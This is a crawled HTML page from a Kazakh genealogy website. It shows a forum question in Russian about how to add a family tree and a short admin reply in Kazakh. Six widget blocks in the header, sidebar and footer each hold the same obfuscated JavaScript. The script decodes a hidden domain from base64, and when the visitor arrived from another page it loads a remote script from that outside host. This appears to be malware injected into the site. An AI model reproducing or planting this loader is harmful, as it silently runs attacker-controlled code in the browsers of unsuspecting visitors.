

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tumalas.kz/question/%D1%88%D0%B5%D0%B6%D1%96%D1%80%D0%B5%D0%B3%D0%B5-%D0%B5%D2%A3%D0%B3%D1%96%D0%B7%D1%83%D0%B4%D1%96%D2%A3-%D0%B6%D0%BE%D0%BB%D1%8B/
body_size: 8013
content:




<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-GB">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-GB">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-GB">
<!--<![endif]-->
<head>

	<meta charset="UTF-8"/>
	<!-- <meta name="viewport" content="width=device-width, initial-scale=1">  -->
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://tumalas.kz/xmlrpc.php"/>
	<link media="all" href="https://tumalas.kz/wp-content/cache/autoptimize/css/autoptimize_8f69528cca0632cff400388ae954ad7e.css" rel="stylesheet" /><title>Шежіреге еңгізудің жолы - tumalas.kz</title>

<!-- This site is optimized with the Yoast SEO plugin v12.8 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://tumalas.kz/question/%d1%88%d0%b5%d0%b6%d1%96%d1%80%d0%b5%d0%b3%d0%b5-%d0%b5%d2%a3%d0%b3%d1%96%d0%b7%d1%83%d0%b4%d1%96%d2%a3-%d0%b6%d0%be%d0%bb%d1%8b/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Шежіреге еңгізудің жолы - tumalas.kz" />
<meta property="og:description" content="Форум &rsaquo; Рубрика: Жалпы сұрақтар &rsaquo; Шежіреге еңгізудің жолы -1 +1 -1 Абай Талгатов спросил 8 years назад Добрый день! Возник вопрос касательно того как добавить Шежире. По инструкции открыл страницу где надо отправлять запрос для того, чтобы добавить шежире" />
<meta property="og:url" content="https://tumalas.kz/question/%d1%88%d0%b5%d0%b6%d1%96%d1%80%d0%b5%d0%b3%d0%b5-%d0%b5%d2%a3%d0%b3%d1%96%d0%b7%d1%83%d0%b4%d1%96%d2%a3-%d0%b6%d0%be%d0%bb%d1%8b/" />
<meta property="og:site_name" content="tumalas.kz" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Форум &rsaquo; Рубрика: Жалпы сұрақтар &rsaquo; Шежіреге еңгізудің жолы -1 +1 -1 Абай Талгатов спросил 8 years назад Добрый день! Возник вопрос касательно того как добавить Шежире. По инструкции открыл страницу где надо отправлять запрос для того, чтобы добавить шежире" />
<meta name="twitter:title" content="Шежіреге еңгізудің жолы - tumalas.kz" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://tumalas.kz/#website","url":"https://tumalas.kz/","name":"tumalas.kz","description":"\u049a\u0430\u0437\u0430\u049b\u0442\u044b\u04a3 \u0442\u04e9\u0440 \u0448\u0435\u0436\u0456\u0440\u0435\u0441\u0456","potentialAction":{"@type":"SearchAction","target":"https://tumalas.kz/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://tumalas.kz/question/%d1%88%d0%b5%d0%b6%d1%96%d1%80%d0%b5%d0%b3%d0%b5-%d0%b5%d2%a3%d0%b3%d1%96%d0%b7%d1%83%d0%b4%d1%96%d2%a3-%d0%b6%d0%be%d0%bb%d1%8b/#webpage","url":"https://tumalas.kz/question/%d1%88%d0%b5%d0%b6%d1%96%d1%80%d0%b5%d0%b3%d0%b5-%d0%b5%d2%a3%d0%b3%d1%96%d0%b7%d1%83%d0%b4%d1%96%d2%a3-%d0%b6%d0%be%d0%bb%d1%8b/","inLanguage":"en-GB","name":"\u0428\u0435\u0436\u0456\u0440\u0435\u0433\u0435 \u0435\u04a3\u0433\u0456\u0437\u0443\u0434\u0456\u04a3 \u0436\u043e\u043b\u044b - tumalas.kz","isPartOf":{"@id":"https://tumalas.kz/#website"},"datePublished":"2018-03-28T10:32:00+00:00","dateModified":"2018-03-28T12:00:55+00:00"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="tumalas.kz &raquo; Feed" href="https://tumalas.kz/feed/" />
<link rel="alternate" type="application/rss+xml" title="tumalas.kz &raquo; Comments Feed" href="https://tumalas.kz/comments/feed/" />







<link rel='stylesheet' id='spacious_googlefonts-css'  href='//fonts.googleapis.com/css?family=Lato&#038;ver=5.6.1' type='text/css' media='all' />





















<script type='text/javascript' src='https://tumalas.kz/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>


<!--[if lte IE 8]>
<script type='text/javascript' src='https://tumalas.kz/wp-content/themes/spacious/js/html5shiv.min.js?ver=5.6.1' id='html5-js'></script>
<![endif]-->

<link rel="https://api.w.org/" href="https://tumalas.kz/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tumalas.kz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tumalas.kz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.1" />
<link rel='shortlink' href='https://tumalas.kz/?p=10748' />
<link rel="alternate" type="application/json+oembed" href="https://tumalas.kz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftumalas.kz%2Fquestion%2F%25d1%2588%25d0%25b5%25d0%25b6%25d1%2596%25d1%2580%25d0%25b5%25d0%25b3%25d0%25b5-%25d0%25b5%25d2%25a3%25d0%25b3%25d1%2596%25d0%25b7%25d1%2583%25d0%25b4%25d1%2596%25d2%25a3-%25d0%25b6%25d0%25be%25d0%25bb%25d1%258b%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tumalas.kz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftumalas.kz%2Fquestion%2F%25d1%2588%25d0%25b5%25d0%25b6%25d1%2596%25d1%2580%25d0%25b5%25d0%25b3%25d0%25b5-%25d0%25b5%25d2%25a3%25d0%25b3%25d1%2596%25d0%25b7%25d1%2583%25d0%25b4%25d1%2596%25d2%25a3-%25d0%25b6%25d0%25be%25d0%25bb%25d1%258b%2F&#038;format=xml" />
		<style type="text/css">
			.request_name {
				display: none !important;
			}
		</style>
	<link rel="icon" href="https://tumalas.kz/wp-content/uploads/2016/02/cropped-web_hi_res_512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tumalas.kz/wp-content/uploads/2016/02/cropped-web_hi_res_512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tumalas.kz/wp-content/uploads/2016/02/cropped-web_hi_res_512-180x180.png" />
<meta name="msapplication-TileImage" content="https://tumalas.kz/wp-content/uploads/2016/02/cropped-web_hi_res_512-270x270.png" />
	<div class="header-action"></div>
	<meta name="verify-admitad" content="4dc3477238" />
</head>

<body class="dwqa-question-template-default single single-dwqa-question postid-10748 wp-custom-logo  narrow-978 page-template page-template-default default">
<div id="page" class="hfeed site">
	
	
	<header id="masthead" class="site-header clearfix ">

		
		<div id="header-text-nav-container">
						<div class="inner-wrap">
			
				<div id="header-text-nav-wrap" class="clearfix">
					<div id="header-left-section">
														<div id="header-logo-image">
									
									<a href="https://tumalas.kz/" class="custom-logo-link" rel="home"><img width="105" height="100" src="https://tumalas.kz/wp-content/uploads/2016/02/ic_tree_png-3.png" class="custom-logo" alt="tumalas.kz" /></a>								</div><!-- #header-logo-image -->

							
							<div id="header-text" class="">
																	<h3 id="site-title">
										<a href="https://tumalas.kz/"
										   title="tumalas.kz"
										   rel="home">tumalas.kz</a>
									</h3>
																<p id="site-description">Қазақтың төр шежіресі</p>
								<!-- #site-description -->
							</div><!-- #header-text -->

												</div><!-- #header-left-section -->
					<div id="header-right-section">
														<div id="header-right-sidebar" class="clearfix">
									<aside id="search-3" class="widget widget_search"><form action="https://tumalas.kz/shejire-view" class="search-form searchform clearfix" method="get">
	<div class="search-wrap">
		<input type="text" placeholder="ID номері" class="s field" name="nodeid" onkeypress='return event.charCode >= 48 && event.charCode <= 57'>
		<button class="search-icon" type="submit"></button>
	</div>
</form><!-- .searchform --></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
								
							<nav id="site-navigation" class="main-navigation" role="navigation">
								<h3 class="menu-toggle">Menu</h3>
								<div class="menu-primary-container"><ul id="menu-all-pages-menu" class="menu"><li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-248"><a title="Форум" href="https://tumalas.kz/forum/">Форум</a>
<ul class="sub-menu">
	<li id="menu-item-17176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17176"><a title="Сайтпен байланысу" href="https://tumalas.kz/moderator-contact/">Сайтпен байланысу</a></li>
</ul>
</li>
<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://tumalas.kz/shejire-howto/">Қалай енгіземін</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1109"><a href="/mobi/#/">Шежіре [ ]</a></li>
<li id="menu-item-1112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1112"><a href="https://tumalas.kz/shejire-user-req/">Сұраныстар</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://tumalas.kz/login/">Кіру</a></li>
</ul></div>							</nav>

												</div><!-- #header-right-section -->

				</div><!-- #header-text-nav-wrap -->
								</div><!-- .inner-wrap -->
						</div><!-- #header-text-nav-container -->

		
						<div class="header-post-title-container clearfix">
					<div class="inner-wrap">
						<div class="post-title-wrapper">
																								<h1 class="header-post-title-class">Шежіреге еңгізудің жолы</h1>
																						</div>
											</div>
				</div>
				



	</header>
			<div id="main" class="clearfix">
		<div class="inner-wrap">

	
	<div id="primary">
		<div id="content" class="clearfix">
			
				
<article id="post-10748" class="post-10748 dwqa-question type-dwqa-question status-publish hentry dwqa-question_category-questions dwqa-question_tag-51">
		<div class="entry-content clearfix">
		<div class="dwqa-container" ><div class="dwqa-single-question">
	<div class="dwqa-breadcrumbs"><a href="https://tumalas.kz/forum/">Форум</a><span class="dwqa-sep"> &rsaquo; </span><a href="https://tumalas.kz/question/category/questions/">Рубрика: Жалпы сұрақтар</a><span class="dwqa-sep"> &rsaquo; </span><span class="dwqa-current">Шежіреге еңгізудің жолы</span></div>						
<div class="dwqa-question-item">
	<div class="dwqa-question-vote" data-nonce="d7aed18b22" data-post="10748">
		<span class="dwqa-vote-count">-1</span>
		<a class="dwqa-vote dwqa-vote-up" href="#">+1</a>
		<a class="dwqa-vote dwqa-vote-down" href="#">-1</a>
	</div>
	<div class="dwqa-question-meta">
				<span><a href="https://tumalas.kz/forum/?user=atalgatov"><img src="https://tumalas.kz/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="gravatar avatar avatar-48 um-avatar um-avatar-default" width="48" height="48" alt="Абай Талгатов" data-default="https://tumalas.kz/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" />Абай Талгатов</a>  спросил 8 years назад</span>		<span class="dwqa-question-actions"></span>
	</div>
	<div class="dwqa-question-content"><p>Добрый день! Возник вопрос касательно того как добавить Шежире.<br />
По инструкции открыл страницу где надо отправлять запрос для того, чтобы добавить шежире и открыл то место где надо будет дальше продолжить. По инструкции написано: <br />
&#8220;Таңдау жасағаннан кейін, төменгі оң жақтағы терезені пайдаланып сұраныс жібереміз: &#8221;<br />
Но в нижнем правом углу ничего нет..<br />
<a href="https://ibb.co/ecccen" rel="nofollow">https://ibb.co/ecccen</a><br />
Заранее спасибо за помощь! </p>
<div class="extra-hatom-entry-title"><span class="entry-title">Шежіреге еңгізудің жолы</span></div></div>
		<div class="dwqa-question-footer">
		<div class="dwqa-question-meta">
			<span class="dwqa-question-tag">Теги вопроса:<a href="https://tumalas.kz/question/tag/%d1%88%d0%b5%d0%b6%d1%96%d1%80%d0%b5-%d0%b5%d2%a3%d0%b3%d1%96%d0%b7%d1%83%d0%b4%d1%96%d2%a3-%d0%b6%d0%be%d0%bb%d1%8b/" rel="tag">Шежіре еңгізудің жолы</a></span>					</div>
	</div>
		
<div class="dwqa-comments">
		<div class="dwqa-comments-list">
							</div>
		</div>
	</div>
<div class="dwqa-answers">
			<div class="dwqa-answers-title">1 ответ</div>
	<div class="dwqa-answers-list">
																		<div class="dwqa-answer-item">
	<div class="dwqa-answer-vote" data-nonce="b8816974fc" data-post="10759">
		<span class="dwqa-vote-count">-1</span>
		<a class="dwqa-vote dwqa-vote-up" href="#">+1</a>
		<a class="dwqa-vote dwqa-vote-down" href="#">-1</a>
	</div>
		<div class="dwqa-answer-meta">
				<span><a href="https://tumalas.kz/forum/?user=admin"><img src="https://tumalas.kz/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="gravatar avatar avatar-48 um-avatar um-avatar-default" width="48" height="48" alt="Admin Tumalas.kz" data-default="https://tumalas.kz/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" />Admin tumalas.kz</a> <span class="dwqa-label dwqa-staff">Админ.</span> ответил 8 years назад</span>				<span class="dwqa-answer-actions"></span>
	</div>
	<div class="dwqa-answer-content"><p>Өзгертілді, шежіреге сұранысты http://tumalas.kz/shejire-view/ осында ғана бере аласыз</p>
<div class="extra-hatom-entry-title"><span class="entry-title">Ответить на Шежіреге еңгізудің жолы</span></div></div>
		
<div class="dwqa-comments">
		<div class="dwqa-comments-list">
							</div>
		</div>
</div>
													</div>
			</div>
				</div>
</div>			</div>
	<footer class="entry-meta-bar clearfix">
		<div class="entry-meta clearfix">
					</div>
	</footer>
	</article>

				
			
		</div><!-- #content -->
	</div><!-- #primary -->

	
<div id="secondary">
			
		<aside id="text-5" class="widget widget_text"><h3 class="widget-title"><span>Тіркелу</span></h3>			<div class="textwidget"><ul>

<li>
<a href="http://tumalas.kz/login">Кіру</a>
</li>

<li>
<a href="http://tumalas.kz/register">Тіркелу</a>
</li>

<li>
<a href="http://tumalas.kz/password-reset">Құпия сөзді қайтару</a>
</li>

</ul></div>
		</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-125" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="02e247beb4cb9ea22c54e0d5b6b09703"></div></div></aside>	</div>

	

</div><!-- .inner-wrap -->
</div><!-- #main -->

<footer id="colophon" class="clearfix">
	<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-one-fourth tg-column-1">
				<aside id="text-4" class="widget widget_text"><h3 class="widget-title"><span>Тіркелу</span></h3>			<div class="textwidget"><ul>

<li>
<a href="http://tumalas.kz/login">Кіру</a>
</li>

<li>
<a href="http://tumalas.kz/register">Тіркелу</a>
</li>

<li>
<a href="http://tumalas.kz/password-reset">Құпия сөзді қайтару</a>
</li>

</ul></div>
		</aside><aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
							<div class="tg-one-fourth tg-column-2">
					<aside id="text-2" class="widget widget_text"><h3 class="widget-title"><span>Белгілі тұлғалар</span></h3>			<div class="textwidget"><ul>

<li>
<a href="https://tumalas.kz/shejire-view?nodeid=546">Төле би</a>
</li>

<li>
<a href="https://tumalas.kz/shejire-view?nodeid=560">Қазыбек би</a>
</li>

<li>
<a href="https://tumalas.kz/shejire-view?nodeid=173851">Әйтеке би</a>
</li>

<li>
<a href="https://tumalas.kz/shejire-view?nodeid=485">Абай Құнанбайұлы</a>
</li>

<li>
<a href="https://tumalas.kz/shejire-view?nodeid=489">Шәкәрім Құдайбердіұлы</a>
</li>

</ul></div>
		</aside><aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div>
										<div class="tg-one-fourth tg-after-two-blocks-clearfix tg-column-3">
					<aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div>
										<div class="tg-one-fourth tg-one-fourth-last tg-column-4">
					<aside id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>Байланыс мәліметтері</span></h3><div class="textwidget custom-html-widget">		<div style="margin-bottom: 50px;">
			<ul>
				<li>
					<a href="https://tumalas.kz">tumalas.kz</a>
				</li>
				<li>
					<span> 
						Сұрақтарыңыз болса келесі поштаға жазыңыз: 
					</span>
					<span style="font-weight: bold;"> 
						info@tumalas.kz
					</span>

				</li>
				<li>
					<a href="https://tumalas.kz/moderator-contact">Модераторлармен байланыс
					</a>

				</li>

			</ul>
		</div>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1ST6KMWFJQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1ST6KMWFJQ');
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter48246839 = new Ya.Metrika({
                    id:48246839,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/48246839" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.kz/stat/?id=48246839&amp;from=informer" target="_blank" rel="nofollow noopener"><img src="https://informer.yandex.ru/informer/48246839/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="48246839" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->
</div></aside><aside id="custom_html-124" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div>
					</div>
	</div>
</div>
	<div class="footer-socket-wrapper clearfix">
		<div class="inner-wrap">
			<div class="footer-socket-area">
				<div class="copyright">Copyright &copy; 2026 <a href="https://tumalas.kz/" title="tumalas.kz" ><span>tumalas.kz</span></a>. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress"><span>WordPress</span></a>. Theme: Spacious by <a href="https://themegrill.com/themes/spacious" target="_blank" title="ThemeGrill" rel="author"><span>ThemeGrill</span></a>.</div>				<nav class="small-menu clearfix">
									</nav>
			</div>
		</div>
	</div>
</footer>
<a href="#masthead" id="scroll-up"></a>
</div><!-- #page -->


<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"><i class="um-faicon-times"></i></a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>

<script type='text/javascript' id='dwqa-single-question-js-extra'>
/* <![CDATA[ */
var dwqa = {"ajax_url":"https:\/\/tumalas.kz\/wp-admin\/admin-ajax.php","question_id":"10748"};
/* ]]> */
</script>








<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>









<script type='text/javascript' src='https://tumalas.kz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://tumalas.kz/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://tumalas.kz/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://tumalas.kz/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://tumalas.kz/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://tumalas.kz/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://tumalas.kz/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://tumalas.kz/wp-includes/js/dist/i18n.min.js?ver=ac389435e7fd4ded01cf603f3aaba6a6' id='wp-i18n-js'></script>






<script type='text/javascript' id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"nonce":"ecbc0da8c3"};
/* ]]> */
</script>





<script type='text/javascript' src='https://tumalas.kz/wp-includes/js/dist/hooks.min.js?ver=84b89ab09cbfb4469f02183611cc0939' id='wp-hooks-js'></script>




		<script type="text/javascript">
			jQuery( '#request' ).val( '' );
		</script>
	
<script defer src="https://tumalas.kz/wp-content/cache/autoptimize/js/autoptimize_6cb5baff9e5c142cb92b7d2c43bd148e.js"></script></body>
</html>
